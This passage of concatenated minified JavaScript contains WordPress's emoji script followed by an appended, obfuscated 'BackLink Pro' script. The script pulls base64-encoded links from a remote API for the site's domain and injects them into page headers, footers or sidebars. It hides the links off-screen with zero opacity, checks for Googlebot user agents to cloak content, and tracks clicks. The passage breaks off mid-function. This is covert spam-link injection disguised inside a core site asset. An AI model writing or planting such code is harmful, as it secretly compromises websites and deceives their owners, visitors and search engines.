\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Facademiaba.com";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"http://localhost/hpanel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const 